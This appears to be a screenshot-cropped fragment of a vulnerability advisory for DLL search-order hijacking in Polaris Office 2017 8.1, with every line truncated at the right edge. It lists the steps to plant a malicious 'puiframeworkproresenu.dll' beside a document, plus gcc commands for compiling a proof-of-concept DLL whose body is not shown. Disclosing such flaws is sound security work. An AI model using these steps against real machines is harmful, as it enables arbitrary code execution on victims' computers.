
Security Issue:

================

Polaris Office 2017 8.1 allows attackers to execute a
in the current working directory, due to a search ord
1) create a 32bit DLL named "puiframeworkproresenu.dl
2) put any .PDF or .PPTX file or whatever that is con
3) open the document (PDF etc) then BOOM our arbitrar
This can be observed as well with both the DLL and a 
Exploit/POC:

=============

#include 
/* hyp3rlinx */

/*

gcc -c -m32 puiframeworkproresenu.c

gcc -shared -m32 -o puiframeworkproresenu.dll puifram
*/
